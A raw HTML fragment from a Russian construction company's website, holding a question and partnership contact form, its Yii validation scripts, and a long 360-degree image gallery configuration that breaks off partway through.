<div id="p4" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-partner" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="KE7a_oGrkqAdSp_Sw17BcsAikxHws0v72P-bSXcMJ2RdfJvNsNrIjS060KDuEPkbinb1c4P2B4m-hugPJUpiUw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Предложить партнёрство" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner" selected>Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>		</div>
	</footer>
</div>

<div class="b-top" id="j-top" title="Наверх"><img src="/images/top@2x.png" alt=""></div>

<script src="//yastatic.net/jquery/2.2.4/jquery.min.js"></script>
<script src="/assets/3aa1e57a/yii.js"></script>
<script src="/assets/3aa1e57a/yii.validation.js"></script>
<script src="/assets/3aa1e57a/yii.activeForm.js"></script>
<script src="/assets/6e3e8862/jquery.pjax.js"></script>
<script src="/js/spritespin.min.js"></script>
<script src="/js/jquery.swipebox.min.js"></script>
<script src="/js/autosize.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js"></script>
<script src="/js/script.js"></script>
<script src="/js/templates.js"></script>
<script>jQuery(function ($) {
$(document).on('pjax:beforeSend', function(event, xhr, options) {
	options.data.append('message', 'Obey the power of Sijeko empire');
})
jQuery('#j-form-question').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p0 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});
jQuery(document).on("submit", "#p0 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p0"});});
var hash = location.hash;
	if (hash.length > 0) {
		setTimeout(function () {$("a[data-href=\"" + hash + "\"]").click();}, 1000);
	}
var counter = 0;
								var width = 375;
								var height = 285;
								var windowWidth = window.innerWidth;
								
								if (windowWidth < 480) {
									width = $('.j-tabs').width() - 30;
									height = width - 100;
								}
								
								var total = $('.counter').data('total');
								$('.spritespin').spritespin({
									source: ["//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000000.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000001.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000002.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000003.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000004.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000005.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000006.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000007.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000008.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000009.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000010.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000011.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000012.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000013.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000014.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000015.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000016.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000017.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000018.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000019.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000020.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000021.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000022.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000023.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000024.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000025.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000026.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000027.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000028.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000029.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000030.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000031.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000032.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000033.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/